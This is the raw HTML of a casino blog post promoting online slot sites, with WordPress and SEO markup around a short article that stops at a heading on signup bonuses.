

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/
body_size: 11671
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>A World of Opportunities Provided by Online Slots  - Casino UFABET TH</title>
	<link rel="canonical" href="https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A World of Opportunities Provided by Online Slots  - Casino UFABET TH" />
	<meta property="og:description" content="According to experts, slot machine games are all about the player&#8217;s luck and destiny. However, it is the player&#8217;s job to choose a suitable and legal website to play the games on so that they do not encounter any issues. When a player picks a reputable platform to play games on, they profit in a [&hellip;]" />
	<meta property="og:url" content="https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/" />
	<meta property="og:site_name" content="Casino UFABET TH" />
	<meta property="article:published_time" content="2022-01-28T08:37:41+00:00" />
	<meta property="og:image" content="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maureen Trigg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maureen Trigg" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/#article","isPartOf":{"@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/"},"author":{"name":"Maureen Trigg","@id":"https://casinoufabetth.com/#/schema/person/1fa642757c73c65bc6a23d01177232e2"},"headline":"A World of Opportunities Provided by Online Slots ","datePublished":"2022-01-28T08:37:41+00:00","mainEntityOfPage":{"@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/"},"wordCount":420,"image":{"@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/#primaryimage"},"thumbnailUrl":"https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg","articleSection":["casino"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/","url":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/","name":"A World of Opportunities Provided by Online Slots  - Casino UFABET TH","isPartOf":{"@id":"https://casinoufabetth.com/#website"},"primaryImageOfPage":{"@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/#primaryimage"},"image":{"@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/#primaryimage"},"thumbnailUrl":"https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg","datePublished":"2022-01-28T08:37:41+00:00","author":{"@id":"https://casinoufabetth.com/#/schema/person/1fa642757c73c65bc6a23d01177232e2"},"breadcrumb":{"@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/#primaryimage","url":"https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg","contentUrl":"https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://casinoufabetth.com/"},{"@type":"ListItem","position":2,"name":"A World of Opportunities Provided by Online Slots "}]},{"@type":"WebSite","@id":"https://casinoufabetth.com/#website","url":"https://casinoufabetth.com/","name":"Casino UFABET TH","description":"Casino Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinoufabetth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://casinoufabetth.com/#/schema/person/1fa642757c73c65bc6a23d01177232e2","name":"Maureen Trigg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinoufabetth.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9337bcf50c3033bbb507ba9c69b41ca0d8f5839214e4a649b3f1c4152e04fd15?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9337bcf50c3033bbb507ba9c69b41ca0d8f5839214e4a649b3f1c4152e04fd15?s=96&d=mm&r=g","caption":"Maureen Trigg"},"url":"https://casinoufabetth.com/author/maureen-trigg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Casino UFABET TH &raquo; Feed" href="https://casinoufabetth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casino UFABET TH &raquo; Comments Feed" href="https://casinoufabetth.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinoufabetth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinoufabetth.com%2Fa-world-of-opportunities-provided-by-online-slots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinoufabetth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinoufabetth.com%2Fa-world-of-opportunities-provided-by-online-slots%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-blog-slick-css-css' href='https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='magnific-blog-font-awesome-css-css' href='https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='magnific-blog-google-fonts-css' href='https://casinoufabetth.com/wp-content/fonts/8a3d8f0b027d59ac4a698f869be93eb8.css' media='all' />
<link rel='stylesheet' id='magnific-blog-style-css' href='https://casinoufabetth.com/wp-content/themes/magnific-blog/style.css?ver=1.1.2' media='all' />
<style id='magnific-blog-style-inline-css'>

	/* Color */
	:root {
		--site-title-color: #6638aa;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Poppins", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Poppins", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Poppins", serif;
	}

	.site-title a {
		font-family: "Poppins", serif;
	}

	.site-description {
		font-family: "Poppins", serif;
	}
	
/*# sourceURL=magnific-blog-style-inline-css */
</style>
<link rel='stylesheet' id='charm-blog-style-css' href='https://casinoufabetth.com/wp-content/themes/charm-blog/style.css?ver=1.0.1' media='all' />
<script src="https://casinoufabetth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinoufabetth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/js/custom.min.js?ver=1" id="magnific-blog-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://casinoufabetth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinoufabetth.com/wp-json/wp/v2/posts/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinoufabetth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinoufabetth.com/?p=126' />

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
<link rel="icon" href="https://casinoufabetth.com/wp-content/uploads/2021/10/Casino-UFABET-TH-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://casinoufabetth.com/wp-content/uploads/2021/10/Casino-UFABET-TH-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casinoufabetth.com/wp-content/uploads/2021/10/Casino-UFABET-TH-f.png" />
<meta name="msapplication-TileImage" content="https://casinoufabetth.com/wp-content/uploads/2021/10/Casino-UFABET-TH-f.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-126 single-format-standard wp-embed-responsive wp-theme-magnific-blog wp-child-theme-charm-blog light-mode right-sidebar solid-color">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-1">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="magnific-blog-top-header ">
								<div class="section-wrapper">
					<div class="magnific-blog-top-header-wrapper">
						<div class="site-branding logo-top">
														<div class="site-identity">
																<p class="site-title"><a href="https://casinoufabetth.com/" rel="home">Casino UFABET TH</a></p>
																<p class="site-description">Casino Blog</p>
													</div>	
					</div>
					<div class="header-social-icon">
						<div class="header-social-icon-container">
													</div>
					</div>
				</div>	
			</div>	
		</div>	
		<div class="navigation-outer-wrapper">
			<div class="magnific-blog-navigation">
				<div class="section-wrapper"> 
					<div class="magnific-blog-navigation-container">
						<div class="nav-wrapper">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="ham-icon"></span>
									<span class="ham-icon"></span>
									<span class="ham-icon"></span>
								</button>
								<div class="navigation-area">
									<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://casinoufabetth.com/category/gaming/">Gaming</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://casinoufabetth.com/category/poker/">poker</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83"><a href="https://casinoufabetth.com/category/casino/">casino</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://casinoufabetth.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://casinoufabetth.com/category/online-games/">Online Games</a></li>
</ul></div>								</div>
							</nav><!-- #site-navigation -->
							<div class="navigation-right-part">
								<div class="magnific-blog-header-search">
									<div class="header-search-wrap">
										<a href="#" class="search-icon"><i class="fa fa-search" aria-hidden="true"></i></a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://casinoufabetth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- end of navigation -->
	</header><!-- #masthead -->

			<div class="magnific-blog-main-wrapper">
			<div class="section-wrapper">
				<div class="magnific-blog-container-wrapper">
				<main id="primary" class="site-main">

	
<article id="post-126" class="post-126 post type-post status-publish format-standard has-post-thumbnail hentry category-casino">
	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://casinoufabetth.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://casinoufabetth.com/category/casino/" itemprop="item"><span itemprop="name">casino</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">A World of Opportunities Provided by Online Slots </span></span><meta itemprop="position" content="3" /></li></ul></nav>			<header class="entry-header">
			<h1 class="entry-title">A World of Opportunities Provided by Online Slots </h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="post-date"><a href="https://casinoufabetth.com/a-world-of-opportunities-provided-by-online-slots/"><time class="entry-date published" datetime="2022-01-28T08:37:41+00:00">January 28, 2022</time><time class="updated" datetime="2022-01-25T08:47:29+00:00">January 25, 2022</time></a></span><span class="post-author"> <a href="https://casinoufabetth.com/author/maureen-trigg/">Maureen Trigg</a></span>			</div><!-- .entry-meta -->
				
	
			<div class="post-thumbnail">
				<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p><span style="font-weight: 400;">According to experts, slot machine games are all about the player&#8217;s luck and destiny. However, it is the player&#8217;s job to choose a suitable and legal website to play the games on so that they do not encounter any issues. When a player picks a reputable platform to play games on, they profit in a variety of ways, including premium prizes, bonus offers, a variety of payment methods, and many other advantages. </span></p>
<p><span style="font-weight: 400;">The player may become perplexed since there are numerous websites available on the Internet platform for playing the game; however, the player must choose a suitable website for spending their money. </span></p>
<p><b>The player receives the signup bonus </b></p>
